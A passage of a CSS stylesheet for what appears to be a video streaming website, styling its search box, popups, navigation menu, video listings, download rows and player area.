	min-width: 295px;
	max-width: auto
}

.grid-item {
	display: inline-block
}

.grid-item a,
.grid-more-link {
	display: inline-block;
	text-align: center;
	width: 75px;
	padding: 10px 0 12px;
	border-radius: 10px
}

.grid-item i {
	font-size: 18px;
	width: 50px;
	line-height: 35px;
	margin-bottom: 7px;
	background: #f3f5f7;
	border-radius: 10px
}

.grid-item-name {
	font-weight: 700
}

.grid-more {
	width: 100%;
	margin-top: 10px
}

.grid-more-link {
	padding: 0!important;
	width: 100%!important;
	line-height: 35px;
	color: #ff2a14
}

.grid-more-link::after {
	border-radius: 10px
}

.list-item:last-child::after {
	height: 0
}

.list-item::after {
	background-color: #f3f5f7
}

.list-item-link {
	border-radius: 10px;
	line-height: 30px;
	padding: 0 15px 0 10px;
	width: 100%
}

.list-item-link .icon-play {
	font-size: 14px;
	opacity: .2;
	transform: scale(.56);
	margin-right: 5px
}

.list-item-link:hover .icon-play {
	opacity: 1
}

.list-item-link span {
	float: right;
	color: #aaadb5;
	overflow: hidden;
	max-width: 20%
}

.list-item-title {
	padding: 0 0 5px 3px;
	font-size: 12px
}

.list-item-title strong {
	color: rgba(0, 0, 0, .4)
}

.list-item-title .playlist {
	float: right;
	font-size: 12px
}

.list-item-title .playlist:hover {
	background: 0 0
}

.list-item-title .playlist i {
	margin-right: 5px
}

.search-box {
	background: #fff;
	border-radius: 10px;
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.search-input {
	font-size: 16px;
	height: 100%;
	width: 100%;
	padding: 0 10px 0 20px;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.search-btn {
	padding: 0 20px 0 0
}

.search-btn .icon-search {
	width: 17px;
	text-align: center;
	vertical-align: -2px;
	font-size: 18px;
	color: #ff2a14
}

.search-cupfox {
	display: flex;
	align-items: center;
	padding: 0 30px 0 10px;
	background: #fff
}

.search-cupfox::after {
	content: '';
	height: 50%;
	width: 1px;
	background: #d7dae1;
	display: inline-block;
	position: relative;
	right: -15px
}

.search-cupfox .icon-cupfox {
	background: url(../image/cupfox_logo.svg) no-repeat center;
	height: 21px;
	width: 28px;
	background-size: 100%
}

.search-cupfox span {
	font-size: 15px;
	font-style: italic;
	color: #db542f;
	margin-left: 3px;
	font-weight: 500
}

.search-drop {
	z-index: 10;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%
}

.ac_bg,
.ac_hot,
.ac_items {
	padding: 15px 20px 20px;
	box-shadow: 0 8px 15px -3px rgba(0, 0, 0, .2);
	background: rgba(255, 255, 255, .9);
	backdrop-filter: saturate(180%) blur(10px);
	-webkit-backdrop-filter: saturate(180%) blur(10px);
	position: relative;
	border-radius: 0 0 10px 10px
}

.ac_bg::after,
.ac_hot::after,
.ac_items::after {
	content: '';
	height: 5px;
	background: #fff;
	width: 100%;
	display: inline-block;
	left: 0;
	right: 0;
	top: -5px;
	position: absolute
}

.ac_bg::before,
.ac_hot::before,
.ac_items::before {
	content: '';
	height: 1px;
	background: #eaedf1;
	width: calc(100% - 40px);
	display: inline-block;
	left: 20px;
	right: 20px;
	top: 0;
	position: absolute
}

.ac_items li {
	cursor: pointer
}

.ac_items li:hover {
	background: rgba(0, 26, 58, .08);
	color: #ff2a14
}

.search-drop .list-item-title {
	font-size: 14px
}

.search-drop .drop-content-items::before {
	border-color: transparent;
	border-bottom-width: 1px
}

.search-tag {
	font-size: 0;
	margin: 0 -4px
}

.search-tag a {
	color: rgba(0, 0, 0, .83);
	background: rgba(0, 26, 58, .08);
	padding: 0 15px;
	margin: 4px
}

.search-tag a:hover,
.search-tag .hot {
	color: #ff2a14
}

.search-tag .hot {
	background: #fef0e5
}

.search-tag .hot:hover {
	background: #fde6dd
}

.search-tag i {
	margin-right: 3px;
	vertical-align: -4%
}

.cancel-btn {
	display: none
}

#report-popup~.shortcuts-overlay,
.open~.shortcuts-mobile-overlay {
	background-color: rgba(0, 0, 0, .5);
	pointer-events: auto;
	z-index: 99
}

.popup {
	box-shadow: 0 .25rem .5rem rgba(0, 0, 0, .05), 0 1.5rem 2.2rem rgba(0, 0, 0, .1)!important;
	padding: 0 30px;
	background: #fff;
	width: 400px;
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 999999;
	transform: translateX(-50%) translateY(-50%);
	margin: 0 auto;
	border-radius: 18px
}

.popup::after {
	content: '';
	height: 80px;
	width: 100%;
	background: #eaedf1;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	border-radius: 18px 18px 0 0
}

.popup-header {
	line-height: 40px;
	text-align: center
}

.popup-title {
	position: relative;
	font-size: 18px;
	font-weight: 900;
	display: inline-block
}

.popup-title::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 30%;
	background: #fde6dd;
	border-radius: 5px;
	left: 0;
	bottom: 5px;
	z-index: -1
}

.close-popup {
	position: absolute;
	right: calc(50% - 20px);
	border: 1px solid #fff;
	border-radius: 50px;
	bottom: -50px;
	width: 40px;
	line-height: 40px;
	height: 40px;
	text-align: center;
	cursor: pointer
}

.close-popup:hover {
	background: #fff
}

.close-popup i {
	transform: scale(.88);
	font-size: 12px;
	color: #fff
}

.close-popup:hover i {
	color: #ff2a14
}

.popup-icon {
	width: 100%;
	text-align: center;
	height: 220px;
	margin: -60px 0 0
}

.popup-icon img {
	height: 220px
}

.popup-main {
	padding-bottom: 20px
}

.popup-main p {
	padding: 12px 0 0
}

.popup-main p a {
	color: #ff2a14
}

.popup strong {
	color: #ff2a14
}

.popup-footer {
	padding: 10px 0 30px;
	text-align: center
}

.popup-footer p {
	margin-top: 10px
}

.popup-btn {
	font-weight: 700;
	border-radius: 50px;
	width: 100%;
	cursor: pointer
}

.popup-btn-o {
	color: #ff2a14;
	font-weight: 700;
	width: 50%;
	margin: 5px 5px;
	cursor: pointer
}

.popup-btn-o::after {
	border-color: #ff2a14;
	border-radius: 50px
}

.popup-msg {
	position: fixed;
	width: 280px;
	z-index: 9999999;
	height: auto;
	padding: 30px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	background-color: rgba(7, 7, 10, .92);
	border-radius: 10px
}

.popup-tips::after {
	background: 0 0
}

.popup-tips .popup-header {
	padding-top: 25px
}

#report-popup::after {
	background: #d7dae1
}

#report-popup .popup-icon {
	height: 130px;
	margin: -50px 0 15px;
	overflow: hidden
}

#report-popup .popup-main {
	padding-bottom: 30px;
	min-height: 291px
}

.report-content {
	width: 100%;
	min-height: 100px;
	padding: 15px;
	margin: 10px 0 15px;
	resize: auto;
	background: #eaedf1;
	border-radius: 10px
}

#search-content {
	width: 100%;
	max-width: 680px;
	padding-top: 100px;
	margin: auto
}

#index-nav {
	flex: 1
}

.slogan {
	font-size: 16px;
	display: inline-block;
	margin-left: 5px
}

.sub-block {
	width: 275px
}

.index-logo {
	margin: 0 auto;
	height: 50px;
	position: relative
}

.logo-s {
	position: absolute;
	bottom: 25px;
	left: 50%;
	margin-left: -115px;
	font-size: 0
}

.logo-s img {
	width: 230px;
	height: 65px
}

#search-content .search-box {
	height: 56px
}

.nav {
	height: 70px
}

.brand,
.logo img {
	height: 30px;
	font-size: 0
}

.logo {
	display: inline-block
}

.brand {
	margin: 0 30px 0 0
}

.nav-menu-items {
	float: left
}

.nav-menu-item {
	padding: 0 11px;
	float: left;
	font-size: 16px
}

.nav-menu-item-name {
	color: #f3f5f7;
	font-weight: 700
}

.nav-menu-icon {
	position: relative;
	cursor: pointer
}

.nav-menu-icon::after {
	content: '';
	opacity: 0;
	transform: scale(.01);
	position: absolute;
	left: -11px;
	top: -11px;
	height: 40px;
	width: 40px;
	border-radius: 50px;
	display: inline-block
}

.nav-menu-item:hover .nav-menu-icon::after {
	background: #d7dae1;
	opacity: 1;
	transform: scale(1)
}

.nav-menu-icon i {
	position: relative;
	z-index: 2;
	padding: 0 1px
}

.nav-menu-item .icon-watch-history {
	font-size: 18px;
	vertical-align: -2px
}

.nav-menu-item .icon-all {
	font-size: 16px;
	vertical-align: -1px
}

.page .nav-menu-icon {
	color: #f3f5f7
}

.page .nav-menu-item:hover .nav-menu-icon::after {
	background: rgba(255, 255, 255, .1)
}

.nav-menu-item:hover .nav-menu-icon {
	color: #ff2a14
}

.nav-menu-item:nth-child(9) {
	display: block
}

.nav-menu-item .icon-app {
	margin: 0 5px 0 -2px;
	vertical-align: -1px
}

.domain {
	position: relative;
	cursor: pointer
}

.domain em {
	position: absolute;
	right: 5px;
	top: -8px;
	font-size: 12px;
	font-weight: 700;
	color: #ff2a14
}

.domain:hover {
	color: #ff2a14
}

.domain:hover em {
	color: #ff9800
}

.switcher-hide {
	position: absolute;
	border: 0;
	height: 1px;
	width: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	clip: rect(0 0 0 0)
}

.switcher-label i {
	color: #f3f5f7;
	font-size: 12px;
	transform: rotate(0deg) scale(.68);
	vertical-align: 7%;
	cursor: pointer
}

.nav-menu-item.selected i {
	color: #ff2a14
}

.nav-menu-item:hover .switcher-label i {
	-webkit-transform: rotate(-180deg);
	transform: rotate(-180deg) scale(.68);
	color: #ff2a14
}

.nav-menu-item:hover .nav-menu-item-name,
.nav-menu-item.selected .nav-menu-item-name {
	position: relative;
	color: #ff2a14
}

.nav-search {
	flex: 1;
	margin-right: 20px
}

.nav-search .search-box {
	height: 45px;
	background: 0 0;
	width: 100%;
	max-width: 500px
}

.nav-search .search-input {
	background: rgba(255, 255, 255, .1);
	border-radius: 10px 0 0 10px
}

.nav-search .search-cupfox {
	border-radius: 0!important
}

.nav-search .search-cupfox .icon-cupfox {
	width: 22px
}

.nav-search .search-cupfox span {
	font-size: 14px
}

.nav-search .search-cupfox::after {
	background: rgba(255, 255, 255, .1)
}

.nav-search .search-btn {
	background: rgba(255, 255, 255, .1);
	font-size: 16px;
	border-radius: 0 10px 10px 0;
	color: #fff
}

.nav-search .ac_bg,
.nav-search .ac_hot,
.nav-search .ac_items,
.nav-search .search-focus {
	background: #fff
}

.nav-search .search-input:focus~.search-btn {
	color: #ff2a14
}

.nav-search .search-input:focus~.search-cupfox::after {
	background: #e3e6eb
}

.nav-search .ac_bg::after,
.nav-search .ac_hot::after,
.nav-search .ac_items::after {
	height: 8px;
	top: -8px
}

.homepage .app-text {
	margin-top: -40px;
	padding: 15px 0 25px;
	position: relative
}

.play .app-text {
	margin: -20px -30px 15px;
	line-height: 40px;
	background: #fef0e5;
	overflow: hidden
}

.play .app-text .bg-ball {
	z-index: 1;
	top: -20px
}

.play .app-text .bg-ball::after {
	top: 50px
}

.play .app-text a {
	color: #ff2a14
}

.app-text {
	text-align: center;
	display: none
}

.app-text strong {
	margin: 0 5px
}

.app-text i {
	vertical-align: -1px;
	font-size: 12px;
	margin-right: 5px
}

.module {
	padding-bottom: 20px
}

.tab-list,
.module-downlist {
	display: none
}

.tab-list.selected,
.module-downlist.selected {
	display: block
}

.module-downlist.selected .module-row-text,
.tab-list.selected .module-blocklist a {
	animation: opacity .2s;
	-webkit-animation: opacity .2s
}

@keyframes opacity {
	0% {
		opacity: 100%
	}
	50% {
		opacity: 30%
	}
	100% {
		opacity: 100%
	}
}

@-webkit-keyframes opacity {
	0% {
		opacity: 100%
	}
	50% {
		opacity: 30%
	}
	100% {
		opacity: 100%
	}
}

.module-heading {
	margin-bottom: 15px;
	font-size: 0;
	vertical-align: baseline;
	position: relative
}

.module-heading .more {
	position: absolute;
	right: 0;
	top: 0;
	border-radius: 18px
}

.module-title {
	font-size: 26px;
	font-weight: 400;
	line-height: 1.3
}

.page-title {
	font-size: 38px;
	font-weight: 700
}

.sort-list .module-tab,
.module-tab-name,
.module-tab-title,
.module-tab-input {
	display: none
}

.module-tab {
	flex: 1;
	white-space: nowrap
}

.module-tab-items::-webkit-scrollbar {
	display: none
}

.module-tab-item {
	margin-left: 5px;
	border-radius: 18px;
	cursor: pointer;
	position: relative
}

.module-tab-item.selected {
	background: #ff2a14;
	font-weight: 700;
	color: #fff
}

.module-tab-item.selected::after {
	content: '';
	position: absolute;
	top: 99%;
	left: 50%;
	display: inline-block;
	margin-left: -7px;
	border-top: 6px solid #ff2a14
}

.module-tab-item i {
	margin-right: 5px;
	color: #ff2a14
}

.module-tab-item small {
	position: absolute;
	right: 0;
	top: 0;
	transform: scale(.8);
	transform-origin: top right;
	font-weight: 400;
	background: rgba(0, 0, 0, .05);
	-webkit-backdrop-filter: saturate(180%);
	color: rgba(0, 0, 0, .4);
	padding: 0 6px 0 5px;
	border-radius: 0 13px 0 5px;
	height: 19px;
	line-height: 20px;
	font-size: 12px
}

.module-player-tab .module-tab-items {
	overflow: auto
}

.module-player-tab .module-tab-item {
	line-height: 50px;
	margin-left: 3px;
	border-radius: 10px 10px 0 0
}

.module-player-tab .module-tab-item.selected {
	background: #eaedf1;
	color: #ff2a14
}

.module-player-tab .module-tab-item.selected::after {
	border: none
}

.module-list {
	font-size: 0
}

.module-player-list {
	padding: 15px;
	background: #eaedf1;
	margin-bottom: 20px;
	border-radius: 10px 0 10px 10px
}

.module-blocklist {
	margin: -5px
}

.module-blocklist a {
	background: #f7f8f9;
	color: rgba(0, 0, 0, .68);
	margin: 5px;
	width: calc(6.66% - 10px);
	padding: 1px 10px;
	text-align: center;
	position: relative
}

.module-blocklist a:hover {
	background: #fff;
	color: #ff2a14
}

.module-blocklist .selected,
.module-blocklist .selected:hover {
	color: #ff2a14;
	font-weight: 700
}

.module-vod-list .module-blocklist a {
	line-height: 1.38;
	padding: 8px 10px;
	width: calc(12.5% - 10px)
}

.module-items {
	margin-right: -18px
}

.module-item {
	position: relative;
	width: calc(12.5% - 18px);
	margin: 0 18px 18px 0;
	display: inline-block;
	font-size: 14px
}

.module-item-cover {
	position: relative;
	height: 0;
	padding-top: 140%;
	background-position: 50% 50%;
	background-size: cover;
	overflow: hidden;
	border-radius: 5px
}

.module-item-caption {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 44px;
	padding: 12px;
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.68), transparent)
}

.module-item-caption span {
	max-width: 58px;
	background: rgba(0, 0, 0, .51);
	color: #c2c6d0;
	margin: 0 5px 0 0
}

.module-item-caption span:last-child {
	margin: 0
}

.module-item-caption span.video-class:nth-child(n+3) {
	display: none!important
}

.module-item-content {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	padding: 12px 15px;
	font-size: 12px;
	background: #fff;
	z-index: 2;
	position: relative
}

.module-item-cover:hover .module-item-content {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0)
}

.module-item-style {
	color: rgba(0, 0, 0, .62);
	font-size: 0
}

.module-item-style.video-name {
	font-size: 16px;
	font-weight: 700
}

.module-item-style.video-tag {
	padding: 8px 0
}

.module-item-style.video-text {
	font-size: 12px;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	word-wrap: break-word;
	display: -webkit-box;
	max-height: 58px;
	overflow: hidden;
	line-height: 20px;
	text-overflow: ellipsis;
	white-space: normal;
	word-break: break-all
}

.module-item-style.video-tag a {
	background: #eaedf1;
	max-width: 50px;
	margin: 0 5px 0 0;
	color: rgba(0, 0, 0, .62)
}

.module-item-style.video-tag a:nth-child(n+4) {
	display: none!important
}

.module-item-pic,
.module-item-pic img {
	height: 100%;
	width: 100%
}

.module-item-pic img {
	top: 0;
	left: 0;
	object-fit: cover;
	position: absolute
}

.module-item-pic img.lazyloading+.loading {
	position: absolute;
	opacity: 1;
	bottom: 25%;
	left: 50%;
	margin-left: -15px;
	width: 30px;
	height: 30px;
	display: inline-block;
	vertical-align: middle;
	animation: Loading 1s steps(8, end) infinite;
	background: #e3e6eb url(../image/load.svg) no-repeat;
	border-radius: 50px;
	border: 5px solid #e3e6eb;
	background-size: 100%
}

@keyframes Loading {
	0% {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg)
	}
	100% {
		-webkit-transform: rotate3d(0, 0, 1, 360deg);
		transform: rotate3d(0, 0, 1, 360deg)
	}
}

.module-item-pic a {
	padding-top: 53px;
	height: 100%;
	width: 100%;
	text-align: center;
	position: absolute;
	background-size: cover;
	left: 0;
	top: 0;
	z-index: 1
}

.module-item-pic a i {
	opacity: 0;
	transform: scale(.6);
	height: 40px;
	width: 40px;
	background: #fff;
	color: rgba(7, 7, 10, .92);
	border-radius: 50px;
	line-height: 40px;
	text-indent: 2.5px;
	font-size: 12px
}

.module-item-cover:hover .module-item-pic a {
	background: rgba(0, 0, 0, .28)
}

.module-item-cover:hover .module-item-pic a i {
	opacity: .88;
	transform: scale(.9)
}

.module-item-cover:hover .module-item-pic a i:hover {
	opacity: 1
}

.module-item-titlebox {
	margin-top: 12px
}

.module-item-title {
	font-weight: 700
}

.module-item-text {
	margin-top: 3px;
	color: rgba(0, 0, 0, .4)
}

.module-footer {
	text-align: center;
	padding: 0 0 30px
}

.module-line-list .module-item:nth-child(n+9) {
	display: none
}

.module-item-go .module-item-cover {
	padding-top: 58%;
	overflow: inherit
}

.module-item-go .module-item-cover:hover {
	box-shadow: none
}

.module-item-go .module-item-pic a i {
	display: block;
	opacity: 1;
	line-height: 30px;
	border: 5px solid #fff;
	transform: scale(.85);
	position: absolute;
	right: 5px;
	bottom: -20px
}

.module-item-go .module-item-pic img,
.module-item-go .module-item-cover:hover .module-item-pic a {
	border-radius: 5px
}

.module-item-go.selected .module-item-cover .module-item-pic a i,
.module-item-go .module-item-cover:hover .module-item-pic a i {
	color: #ff2a14;
	opacity: 1;
	transform: scale(.85)
}

.module-item-go .module-item-caption {
	border-radius: 0 0 5px 5px
}

.module-item-go .module-item-titlebox {
	width: 85%
}

.module-item-go .module-item-pic img.lazyloading+.loading {
	bottom: 15%
}

.module-item-go.selected .module-item-title {
	color: #ff2a14
}

.module-row-info {
	display: flex;
	align-items: center;
	padding: 10px 15px;
	margin-bottom: 1px;
	border-radius: 10px;
	position: relative
}

.module-row-info:nth-child(odd) {
	background: #f7f8f9
}

.module-row-info a {
	font-size: 14px;
	color: rgba(0, 0, 0, .83)
}

.module-row-info:last-child {
	margin: 0
}

.module-row-shortcuts {
	position: absolute;
	right: 15px
}

.module-row-shortcuts a {
	padding: 2px 20px;
	position: relative;
	z-index: 3;
	color: rgba(0, 0, 0, .68)
}

.module-row-shortcuts a:hover {
	color: #fff
}

.module-row-shortcuts a::after {
	content: '';
	width: 2px;
	height: 12px;
	position: absolute;
	right: -1px;
	top: 5px;
	z-index: 1;
	background: #c2c6d0
}

.module-row-shortcuts a:hover::after {
	top: 12px
}

.module-row-shortcuts a:hover {
	padding: 9px 20px
}

.module-row-shortcuts a::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border-radius: 50px;
	z-index: 2
}

.module-row-shortcuts a:hover::before {
	background: #34a853;
	margin: 0 2px
}

.module-row-shortcuts a:last-child:hover::before {
	margin: 0 -2px
}

.module-row-shortcuts a:last-child::after {
	width: 0
}

.module-row-shortcuts i {
	font-size: 12px;
	position: relative;
	z-index: 2
}

.module-row-shortcuts span {
	margin-left: 5px
}

.module-row-shortcuts span {
	z-index: 3;
	position: relative
}

.module-row-shortcuts .btn-copyurl span {
	margin-left: 8px
}

.module-row-text {
	width: 100%
}

.module-row-title {
	width: 90%;
	margin-left: 35px
}

.module-row-text .icon-video-file {
	font-size: 24px;
	color: #34a853;
	position: absolute;
	top: 17px
}

.module-row-title h4 {
	max-width: 90%;
	font-size: 14px
}

.module-row-title p {
	max-width: 90%;
	font-size: 12px;
	color: rgba(0, 0, 0, .4)
}

#download-list {
	margin-top: -30px;
	padding-top: 30px
}

.block-box-items {
	margin-right: -10px;
	display: flex
}

.block-box-item {
	background: #eaedf1;
	padding: 15px;
	border-radius: 10px;
	display: inline-block;
	position: relative
}

.block-box-content {
	font-size: 14px;
	padding: 15px;
	position: relative;
	z-index: 2;
	display: block;
	height: 100%
}

.block-box-content .title {
	font-size: 18px;
	position: relative;
	top: 8px
}

.block-box-content .title::after {
	content: '';
	position: absolute;
	left: 50%;
	margin-left: -5px;
	bottom: -10px;
	height: 2px;
	width: 10px;
	background: #c2c6d0;
	border-radius: 50px
}

.block-box-content:hover .title::after,
.block-box-item.selected .title::after {
	width: 36px;
	margin-left: -18px;
	background: #ff2a14
}

.block-box-item.selected .title {
	color: #ff2a14
}

.block-box-item.selected,
.block-box-item.selected:hover {
	background: #fef0e5!important
}

.block-box-item.selected .block-box-bg {
	color: #fde6dd
}

.block-box-bg {
	position: absolute;
	z-index: 1;
	bottom: 0;
	right: 0;
	line-height: 50px;
	text-indent: 20px;
	font-size: 60px;
	color: #e3e6eb;
	font-weight: 900;
	text-align: right;
	display: inline-block;
	width: 150px;
	border-radius: 0 0 10px 10px;
	white-space: nowrap;
	overflow: hidden
}

.block-box-item:last-child .block-box-bg {
	transform: scale(1.8);
	text-align: left
}

.box {
	padding: 25px;
	background: #fff;
	border-radius: 18px;
	margin: 10px -25px 50px;
	position: relative
}

.box::after,
.box::before {
	height: 100%;
	position: absolute;
	border-radius: 18px;
	background: rgba(255, 255, 255, .5)
}

.box::after {
	content: '';
	bottom: -10px;
	left: 15px;
	width: calc(100% - 30px);
	z-index: -1
}

.box::before {
	content: '';
	bottom: -20px;
	left: 25px;
	width: calc(100% - 50px);
	z-index: -2;
	background: rgba(255, 255, 255, .1)
}

.mobile-play {
	display: none
}

.list-header {
	font-size: 0;
	margin: 10px 0 40px
}

.list-header .block-box-item {
	flex: 1;
	height: 80px;
	padding: 0;
	text-align: center;
	margin-right: 10px;
	overflow: hidden
}

.list-header .block-box-item:hover {
	background: #e3e6eb
}

.list-header .space-line-bold {
	background: #d7dae1;
	display: inline-block;
	float: none;
	height: auto;
	margin: 5px 10px 5px 0
}

.library-box {
	margin-top: 10px;
	padding-top: 10px
}

.library-box-first::after {
	height: 2px;
	top: inherit;
	bottom: -10px
}

.library-box-first .library-list {
	margin: 0 auto
}

.library-box-first .library-item {
	font-size: 18px;
	padding: 0 15px;
	font-weight: 700
}

.library-box-first .library-item.selected {
	background: 0 0;
	position: relative
}

.library-box-first .library-item.selected::after {
	content: '';
	height: 3px;
	background: #ff2a14;
	width: 50%;
	border-radius: 50px;
	position: absolute;
	bottom: -11px;
	left: 25%;
	z-index: 1
}

.library-box::after {
	background: #f3f5f7
}

.library-box .scroll-content {
	display: flex
}

.library-box:first-child {
	padding-top: 0!important;
	margin-top: 0!important
}

.library .library-box:last-child {
	text-align: center;
	padding-top: 20px
}

.library .library-box:last-child::after {
	height: 3px
}

.library-list {
	display: inline-block
}

.library-item {
	white-space: nowrap;
	border-radius: 5px
}

.library-item.selected {
	color: #ff2a14;
	background: #fef0e5;
	font-weight: 700
}

.library-item-first {
	max-height: 35px
}

.library-stat {
	font-size: 14px;
	color: rgba(0, 0, 0, .62)
}

.view-heading {
	margin-top: 0
}

.view .video-info .page-title {
	padding-bottom: 10px;
	font-size: 38px;
	line-height: 1.3;
	color: rgba(7, 7, 10, .92)
}

.video-subtitle {
	margin-top: -5px;
	padding-bottom: 10px;
	font-weight: 700;
	font-size: 14px
}

.video-cover {
	float: right;
	width: 200px;
	overflow: hidden;
	margin: 0 0 0 25px;
	border-radius: 10px
}

.video-cover .module-item-pic a {
	padding-top: 55%
}

.video-info {
	padding: 0 0 5px 5px
}

.video-info-aux {
	font-size: 0
}

.video-info-aux .tag-link {
	background: #eaedf1;
	margin-left: 5px;
	overflow: hidden
}

.video-info-aux .tag-link a {
	color: rgba(0, 0, 0, .68)
}

.video-info-aux .tag-link:first-child {
	background: #fef0e5;
	margin: 0
}

.video-info-aux .tag-link:first-child:hover {
	background: #fde6dd
}

.video-info-aux .tag-link:hover {
	background: #e3e6eb
}

.video-info-aux .tag-link i {
	vertical-align: -1px
}

.video-info-aux .tag-one-link:nth-child(n+2) {
	display: none
}

.video-tag-icon {
	display: inline-block;
	margin: 0 3px 0 0
}

.video-info-play {
	display: none
}

.video-info-main {
	padding: 20px 0
}

.video-info-items {
	display: flex;
	padding-bottom: 5px;
	line-height: 1.7
}

.video-info-items .video-info-actor {
	width: 100%
}

.video-info-items:last-child {
	min-height: 50px;
	padding: 0;
	word-break: break-all
}

.video-info-itemtitle {
	display: inline-block;
	min-width: 46px;
	font-weight: 700;
	color: rgba(0, 0, 0, .51)
}

.video-info-share {
	float: right;
	margin: 20px -25px 0 0;
	position: relative
}

.video-info-share .icon-happy {
	position: absolute;
	font-weight: 700;
	background-image: -webkit-linear-gradient(45deg, #ff9800, #ff2a14);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	right: 25px;
	bottom: 16px;
	font-size: 18px
}

.video-info-share:hover .icon-happy:before {
	content: "\e910"
}

.video-info-share button {
	height: 50px;
	padding: 0 56px 0 35px;
	z-index: 2;
	border-radius: 0 0 18px 0;
	position: relative;
	overflow: hidden
}

.video-info-share button::before {
	content: '';
	border-radius: 0 0 18px 0;
	border: 1px solid #efddcb;
	border-width: 0 1px 1px 0;
	position: absolute;
	z-index: -1;
	left: 5px;
	top: 0;
	height: 100%;
	width: calc(100% - 5px)
}

.video-info-share button::after {
	content: '';
	border: 2px solid #efddcb;
	border-width: 1px 0 0 1px;
	box-shadow: 5px 5px 2px #f6e9dc inset;
	transform: skewX(-12deg);
	background: #fef0e5;
	border-radius: 8px 0 0 0;
	position: absolute;
	z-index: -2;
	right: -10px;
	top: 0;
	height: 100%;
	width: 100%
}

.video-info-share button:hover::after {
	background: #fde6dd;
	box-shadow: 5px 5px 2px #fcdfd3 inset
}

.more-content {
	color: #ff2a14;
	cursor: pointer
}

.more-content span {
	color: rgba(7, 7, 10, .92)
}

.video-player-handle .btn-block-o {
	cursor: pointer;
	font-size: 12px
}

.video-player-handle .handle-btn {
	margin-left: 8px;
	color: #8f8f8f
}

.video-player-handle .handle-btn em {
	color: rgba(7, 7, 10, .92);
	position: absolute;
	top: 0;
	right: 0;
	z-index: 3;
	transform: scale(.78);
	transform-origin: top right;
	border-radius: 5px 5px 0 5px
}

.video-player-handle .drop:hover .handle-btn,
.video-player-handle .drop:hover .handle-btn i,
.video-player-handle .handle-btn:hover i,
.video-player-handle .handle-btn:hover {
	color: #ff2a14
}

.video-player-handle .handle-btn:hover em {
	color: rgba(7, 7, 10, .92)
}

.video-player-handle .handle-btn:hover i,
.video-player-handle .drop:hover .handle-btn i,
.video-player-handle .drop:hover .block-name,
.video-player-handle .handle-btn:hover .block-name {
	position: relative;
	z-index: 2
}

.video-player-handle .drop:hover .handle-btn::after,
.video-player-handle .handle-btn:hover::after {
	z-index: 1
}

.video-player-handle .drop,
.video-player-handle-more {
	display: inline-block
}

.video-player-handle .drop .drop-content {
	min-width: 365px;
	top: 55px
}

.video-player-handle .drop .drop-content-items {
	padding: 10px 20px
}

.video-player-handle .drop .drop-content-items::before {
	right: 25px
}

.handle-more-drop .btn-block-o {
	background: 0 0;
	width: 100%;
	height: auto;
	padding: 10px 5px;
	text-align: inherit
}

.handle-more-drop .btn-block-o:hover strong {
	color: #ff2a14
}

.handle-more-drop .btn-block-o::after {
	border-width: 1px 0 0;
	border-top-color: #e3e6eb;
	border-radius: 0!important
}

.handle-more-drop .btn-block-o i {
	width: 50px;
	line-height: 50px;
	vertical-align: 5px;
	font-size: 26px;
	color: rgba(0, 0, 0, .83);
	text-align: center;
	display: inline-block;
	border-radius: 50px
}

.handle-more-drop .block-name {
	padding-top: 4px;
	display: inline-block;
	margin-left: 10px;
	color: rgba(0, 0, 0, .51)
}

.handle-more-drop .block-name strong {
	font-size: 16px;
	color: rgba(0, 0, 0, .83)
}

.handle-more-drop .btn-block-o:first-child {
	margin: 0
}

.handle-more-drop .btn-block-o:first-child::after {
	border: none
}

.video-player-handle .qrcode-img,
.video-player-handle .btn-qrcode img {
	height: 90px;
	width: 90px
}

.video-player-handle .btn-qrcode {
	display: flex;
	align-items: center;
	padding: 10px 0
}

.video-player-handle .btn-qrcode .block-name {
	font-size: 14px
}

.video-player-handle .btn-qrcode .block-name strong {
	font-size: 14px
}

.video-player-handle .btn-qrcode .block-name p {
	margin-bottom: 5px
}

.video-player-handle .btn-qrcode:hover {
	color: inherit
}

.view .btn-aux,
.view .btn-important {
	font-size: 16px
}

.play .module-tab,
.view .module-tab {
	height: 50px;
	overflow: hidden;
	margin: 0 0 -15px 20px;
	width: 90%
}

.view .video-info-main {
	min-height: 200px
}

.nfmsg {
	padding: 150px;
	background: #eaedf1;
	position: relative;
	overflow: hidden
}

.nfmsg::before,
.nfmsg::after {
	content: '';
	position: absolute;
	z-index: -10;
	height: 230px;
	width: 230px
}

.nfmsg::before {
	right: 10px;
	top: 15px;
	background: url(../image/logo.png);
	filter: blur(10px);
	background-size: cover;
	opacity: .18
}

.nfmsg::after {
	left: 80px;
	bottom: 100px;
	border: 10px solid #e3e6eb;
	border-radius: 50%
}

.nfmsg .content {
	max-width: 100%!important;
	padding: 0!important
}

.nfmsg .nfmsg-box {
	margin: 0
}

.nfmsg-box {
	padding: 100px 50px;
	text-align: center
}

.nfmsg .nfmsg-box {
	padding: 130px 50px
}

.nfmsg-left {
	background: url(../image/notfound.svg) no-repeat center;
	background-size: contain;
	width: 70%;
	display: inline-block;
	height: 210px
}

.nfmsg-right {
	display: inline-block;
	width: 70%
}

.nfmsg-title {
	font-size: 24px;
	font-weight: 700
}

.nfmsg-content {
	padding: 5px 0 0
}

.nfmsg-content p {
	padding-top: 30px
}

.nfmsg-content a {
	margin-right: 10px;
	border-radius: 50px
}

.player-block {
	background: #101010;
	padding: 15px 0 20px;
	margin: 0 0 30px
}

.player-block.open .player-box-main .MacPlayer,
.player-block.open .player-box-main .MacPlayer iframe,
.player-block.open .player-box-main .MacPlayer table {
	height: 500px;
